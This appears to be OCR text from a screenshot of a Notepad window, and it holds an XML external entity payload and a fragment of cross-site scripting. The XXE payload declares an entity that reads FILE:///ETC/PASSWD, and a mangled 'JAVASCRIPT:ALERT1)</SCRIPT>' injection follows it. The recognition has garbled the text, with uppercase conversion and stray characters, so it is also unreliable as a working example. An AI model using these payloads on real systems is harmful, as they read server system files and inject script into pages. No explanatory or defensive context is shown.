 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD
>]><FOO>XXE;</FOO ¥X87JAVASCRIPT:ALERT1)</SCRIPT>
View Help
Send Feedback
About Notepad
Ln 1, Col 178 100% Windows (CRLF) UTF-8
de